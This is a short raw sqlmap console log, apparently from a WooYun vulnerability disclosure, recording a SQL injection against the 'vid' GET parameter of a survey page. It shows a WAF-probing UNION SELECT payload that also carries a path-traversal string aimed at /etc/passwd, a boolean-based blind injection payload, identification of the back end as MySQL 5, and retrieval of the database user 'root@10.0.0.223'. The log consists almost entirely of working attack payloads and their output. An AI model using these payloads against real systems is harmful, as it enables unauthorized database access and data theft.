 d of WAF/IPS/IDS
[16:47:08] [PAYLOAD] GkOf=9246/**/AND/**/1=1/**/UNION/**/ALL/**/SELECT/**/1,2,3
table_name/**/FROM/**/information_schema.tables/**/WHERE/**/2>1--/**/../../../e
c/passwd
[16:47:08] [WARNING] reflective value(s) found and filtering out
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: vid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: name=Surveys&op=results&vid=1034 AND 8855=8855
    Vector: AND [INFERENCE]
---
[16:47:08] [WARNING] changes made by tampering scripts are not included in show
 payload content(s)
[16:47:08] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[16:47:08] [INFO] fetching current user
[16:47:08] [PAYLOAD] 1034
[16:47:08] [INFO] resumed: root@10.0.0.223
[16:47:08] [DEBUG] performed 0 queries in 0.02 seconds
www.wooyun.org
current user:    'root@10.0.0.223'
[16:47:08] [INFO] fetched data logged to text files under 'C:\Users\Administrat